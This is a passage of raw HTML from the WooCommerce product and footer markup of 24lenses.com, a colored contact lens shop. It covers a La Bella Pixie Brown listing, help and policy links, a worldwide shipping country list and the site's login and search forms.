        <div class="product-image"><img loading="lazy" width="300" height="300" src="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-BROWN-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LABELLA LENSES PIXIE BROWN" decoding="async" srcset="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-BROWN-300x300.jpg 300w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-BROWN-100x100.jpg 100w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-BROWN-600x600.jpg 600w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-BROWN.jpg 1024w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-BROWN-150x150.jpg 150w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-BROWN-768x768.jpg 768w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-BROWN-96x96.jpg 96w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-BROWN-460x460.jpg 460w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="product-image second-image"><img loading="lazy" width="300" height="300" src="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-BROWN-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LABELLA PIXIE BROWN" decoding="async" srcset="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-BROWN-300x300.jpg 300w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-BROWN-100x100.jpg 100w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-BROWN-600x600.jpg 600w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-BROWN.jpg 1024w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-BROWN-150x150.jpg 150w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-BROWN-768x768.jpg 768w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-BROWN-96x96.jpg 96w, https://24lenses.com/wp-content/uploads/2021/10/LABELLA-PIXIE-BROWN-460x460.jpg 460w" sizes="(max-width: 300px) 100vw, 300px" /></div>
    </div>
</div><a href="https://24lenses.com/p/la-bella-pixie-brown/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><h3 class="woocommerce-loop-product__title"><a href="https://24lenses.com/p/la-bella-pixie-brown/">LA BELLA Pixie Brown</a></h3><i id="product-subtitle-7604" class="product-subtitle subtitle-7604">Quarterly (3 Months)</i></div>        <div class="product-bottom">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="695b299447cd1"  data-product-id="7604"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>54</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>EUR</span>: <span class="woocs_amount">50&nbsp;&euro;</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;43</span></li><li><span>SAR</span>: <span class="woocs_amount">204&nbsp;&#xfdfc;</span></li><li><span>CAD</span>: <span class="woocs_amount">C$&nbsp;74</span></li><li><span>AUD</span>: <span class="woocs_amount">AU$&nbsp;82</span></li><li><span>CHF</span>: <span class="woocs_amount">50&nbsp;Fr</span></li><li><span>AED</span>: <span class="woocs_amount">199&nbsp;&#x62f;.&#x625;</span></li><li><span>ILS</span>: <span class="woocs_amount">&#8362;199</span></li><li><span>MAD</span>: <span class="woocs_amount">539&nbsp;DH</span></li><li><span>TRY</span>: <span class="woocs_amount">1,747&#8378;</span></li></ul></div></span>
        <div class="list-button-action"><a href="/p/la-bella-milano-lemon/?add-to-cart=7604" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7604" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7604" data-product_sku="LBPBRN3M" aria-label="Add to cart: &ldquo;LA BELLA Pixie Brown&rdquo;" rel="nofollow" data-success_message="&ldquo;LA BELLA Pixie Brown&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7604" class="screen-reader-text">
			</span>
        <div class="group-action">
            <div class="shop-action">
                <button class="woosq-btn woosq-btn-7604" data-id="7604" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><button class="woosc-btn woosc-btn-7604 " data-text="Compare" data-text_added="Compare" data-id="7604" data-product_id="7604" data-product_name="LA BELLA Pixie Brown" data-product_image="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-BROWN-150x150.jpg">Compare</button><button class="woosw-btn woosw-btn-7604" data-id="7604" data-product_name="LA BELLA Pixie Brown" data-product_image="https://24lenses.com/wp-content/uploads/2021/10/LABELLA-LENSES-PIXIE-BROWN-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
        </div>
        </div>
        </div>
        </div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<div data-elementor-type="footer" data-elementor-id="364" class="elementor elementor-364 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1fc4fe0 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fc4fe0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2fc43b" data-id="a2fc43b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2391467 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2391467" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3391a0" data-id="b3391a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04fa05c elementor-widget elementor-widget-heading" data-id="04fa05c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">ABOUT US</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b564f64 elementor-widget elementor-widget-spacer" data-id="b564f64" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4666bfb elementor-widget elementor-widget-text-editor" data-id="4666bfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://24lenses.com"><strong>24LENSES</strong></a> offers one of the largest ranges of beauty and fashion colored contact lenses in the world, including several brands and series. We pride ourselves on being approved for high quality and allowing you to find everything you need to complete the look you dream of.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-575ea7c elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="575ea7c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-woncep-icon-facebook elementor-repeater-item-bb8423c" href="https://www.facebook.com/24lenses" target="_blank">
						<span class="elementor-screen-only">Woncep-icon-facebook</span>
						<i aria-hidden="true" class="woncep-icon- woncep-icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-95548d3" href="https://instagram.com/24lensesofficial" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-debeae9" data-id="debeae9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aced464 elementor-widget elementor-widget-heading" data-id="aced464" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">HELP</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aaed4fd elementor-widget elementor-widget-spacer" data-id="aaed4fd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0617f9f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0617f9f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-framed e--animation-fade">
				<ul id="menu-1-0617f9f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4359"><a href="#" class="elementor-item elementor-item-anchor">Track My Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="https://24lenses.com/shipping-information/" class="elementor-item">Shipping Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4354"><a href="https://24lenses.com/returns-refunds/" class="elementor-item">Returns &#038; Refunds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://24lenses.com/faq/" class="elementor-item">Help &#038; FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4358"><a href="https://24lenses.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4356"><a href="https://24lenses.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-0617f9f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4359"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Track My Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="https://24lenses.com/shipping-information/" class="elementor-item" tabindex="-1">Shipping Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4354"><a href="https://24lenses.com/returns-refunds/" class="elementor-item" tabindex="-1">Returns &#038; Refunds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://24lenses.com/faq/" class="elementor-item" tabindex="-1">Help &#038; FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4358"><a href="https://24lenses.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4356"><a href="https://24lenses.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49c9704" data-id="49c9704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84d760f elementor-widget elementor-widget-heading" data-id="84d760f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">SECURE PAYMENT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-59de6bd elementor-widget elementor-widget-spacer" data-id="59de6bd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34d0c81 elementor-widget elementor-widget-image" data-id="34d0c81" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="299" height="74" src="https://24lenses.com/wp-content/uploads/2020/11/secure-payment.png" class="attachment-large size-large wp-image-4362" alt="secure payment" />															</div>
				</div>
				<div class="elementor-element elementor-element-beb431b elementor-widget elementor-widget-spacer" data-id="beb431b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-57aeb2b elementor-widget elementor-widget-heading" data-id="57aeb2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">INTERNATIONAL SHIPPING</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1991939 elementor-widget elementor-widget-spacer" data-id="1991939" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c966864 elementor-widget elementor-widget-image" data-id="c966864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="378" height="64" src="https://24lenses.com/wp-content/uploads/2020/11/DHL-Express-Go-Green.png" class="attachment-large size-large wp-image-12392" alt="DHL Express Go Green" srcset="https://24lenses.com/wp-content/uploads/2020/11/DHL-Express-Go-Green.png 378w, https://24lenses.com/wp-content/uploads/2020/11/DHL-Express-Go-Green-300x51.png 300w" sizes="(max-width: 378px) 100vw, 378px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e7a6697 elementor-widget elementor-widget-spacer" data-id="e7a6697" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1bd706f elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1bd706f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a35bf18" data-id="a35bf18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ea9f8 elementor-widget elementor-widget-text-editor" data-id="17ea9f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2021-2024 <a href="#">24 Lenses</a>. All Rights Reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2d52357" data-id="2d52357" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34354a3 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="34354a3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-34354a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11306"><a href="https://24lenses.com/distance-sales-agreement/" class="elementor-item">Distance Sales Agreement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4344"><a rel="privacy-policy" href="https://24lenses.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-34354a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11306"><a href="https://24lenses.com/distance-sales-agreement/" class="elementor-item" tabindex="-1">Distance Sales Agreement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4344"><a rel="privacy-policy" href="https://24lenses.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c71fc9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c71fc9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-414b322" data-id="414b322" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac0e483 elementor-widget elementor-widget-text-editor" data-id="ac0e483" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<center><div class="gtranslate_wrapper" id="gt-wrapper-53972968"></div></center>

<b>WORLDWIDE EXPRESS SHIPPING</b>
<span style="text-decoration: underline;">Albania</span>, <em>Andorra</em>, Armenia, <strong>Australia</strong>, <em>Austria</em>, Azerbaijan, <strong>Bahrain</strong>,  Belarus, <strong>Belgium</strong>, Bosnia Herzegovina, <span style="text-decoration: underline;">Brazil</span>, Brunei, <em>Bulgaria</em>, <strong>Canada</strong>, China, <span style="text-decoration: underline;">Croatia</span>, <strong>Cyprus</strong>, Czech Republic, <strong>Denmark</strong>, <span style="text-decoration: underline;">Egypt</span>, Estonia, <em>Finland</em>, Georgia, <strong>Germany</strong>, <em>Greece</em>, Hungary, <span style="text-decoration: underline;">Iceland</span>, India, Indonesia, <span style="text-decoration: underline;">Ireland</span>, <strong>Israel</strong>, <em>Italy</em>, Japan, <span style="text-decoration: underline;">Jordan</span>, Kazakhstan, Korea South, Kosovo, <strong>Kuwait</strong>, Kyrgyzstan, Latvia, <em>Lebanon</em>, <span style="text-decoration: underline;">Liechtenstein</span>, Lithuania, <strong>Luxembourg</strong>, Macedonia, <em>Malaysia</em>, Maldives, <strong>Malta</strong>, Mauritius, <span style="text-decoration: underline;">Moldova</span>, <strong>Monaco</strong>, Montenegro, <em>Netherlands</em>, <span style="text-decoration: underline;">New Zealand</span>, <strong>Norway</strong>, Oman, Philippines, <span style="text-decoration: underline;">Poland</span>, <em>Portugal</em>, <strong>Qatar</strong>, Romania, <span style="text-decoration: underline;">Russian Federation</span>,  <em>Saudi Arabia</em>, Scotland, Serbia, <strong>Singapore</strong>, Slovakia, Slovenia, <span style="text-decoration: underline;">South Africa</span>, <strong>Sweden</strong>, <em>Switzerland</em>, Taiwan, Tajikistan, Thailand, <strong>Turkey</strong>, Turkmenistan, Ukraine, United Arab Emirates (<em>UAE</em>), United Kingdom (<strong>UK</strong>), United States (<strong>USA</strong>), Uzbekistan								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		        <div class="woncep-handheld-footer-bar">
            <ul class="columns-4">
                                    <li class="shop">
                        <a href="https://24lenses.com/shop/"><span class="title">Shop</span></a>                    </li>
                                    <li class="my-account">
                        <a href="https://24lenses.com/my-account/"><span class="title">My Account</span></a>                    </li>
                                    <li class="search">
                                <a href=""><span class="title">Search</span></a>
        <div class="site-search">
            <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://24lenses.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>        </div>
                            </li>
                                    <li class="wishlist">
                        
            <a class="footer-wishlist woosw-check" href="https://24lenses.com/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">0</span>
            </a>
                                </li>
                            </ul>
        </div>
        
    </div><!-- #page -->
        
        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                
        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://24lenses.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="woncep-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Password">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="woncep_login">
            <input type="hidden" id="security-login" name="security-login" value="30a579d9c1" /><input type="hidden" name="_wp_http_referer" value="/p/la-bella-milano-lemon/" />        </form>
        <div class="login-form-bottom">
            <a href="https://24lenses.com/my-account/lost-password/" class="lostpass-link" title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="woncep-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="woncep-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10056"><a href="https://24lenses.com/" title="24Lenses">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10059"><a href="https://24lenses.com/c/labella-lenses/" title="La Bella Lenses">LA&#8217;BELLA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10062"><a href="https://24lenses.com/c/labella-lenses/pixie/" title="La Bella Pixie Lenses">Pixie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10064"><a href="https://24lenses.com/c/labella-lenses/premium/" title="La Bella Premium Lenses">Premium</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10060"><a href="https://24lenses.com/c/labella-lenses/milano/" title="La Bella Milano Lenses">Milano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10061"><a href="https://24lenses.com/c/labella-lenses/real/" title="La Bella Real Lenses">Real</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10063"><a href="https://24lenses.com/c/labella-lenses/exclusive/" title="La Bella Exclusive Lenses">Exclusive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://24lenses.com/c/labella-lenses/?filter_with-correction=yes">With Correction (Prescription)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10058"><a href="https://24lenses.com/c/iconic-lenses/" title="Iconic Lenses">ICONIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11098"><a href="https://24lenses.com/c/iconic-lenses/without-contour/" title="Iconic Lenses Without Contour">Without Contour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11097"><a href="https://24lenses.com/c/iconic-lenses/with-contour/" title="Iconic Lenses With Contour">With Contour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11096"><a href="https://24lenses.com/c/iconic-lenses/party/" title="Iconic Lenses Party">Party</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12673"><a href="https://24lenses.com/c/iconic-lenses/?filter_with-correction=yes">With Correction (Prescription)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10057"><a href="https://24lenses.com/c/elamore-lenses/" title="El Amore Lenses">EL&#8217;AMORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10065"><a href="https://24lenses.com/c/elamore-lenses/amore/" title="El Amore Amore Lenses">Amore</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10066"><a href="https://24lenses.com/c/elamore-lenses/retro/" title="El Amore Retro Lenses">Retro</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12674"><a href="https://24lenses.com/c/elamore-lenses/?filter_with-correction=yes">With Correction (Prescription)</a></li>
</ul>
</li>
</ul></div>        </nav>
                <div class="woncep-social">
            <ul>
                
            </ul>
        </div>
                    </div>
            <div class="woncep-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="woncep-icon-times-circle"></i></a>
                            <div class="site-search">
                <div class="widget woocommerce widget_product_search">            <div class="ajax-search-result" style="display:none;">
            </div>
            <form role="search" method="get" class="woocommerce-product-search" action="https://24lenses.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
                        </div>
        </div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woncep-child/*","/wp-content/themes/woncep/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="zxee" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="g0z4" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="xjkd" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="oeje" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tb4l" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="i8nj" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="6m8x" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rrgb" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ffr9" checked/><span class="move">Content</span></li><li 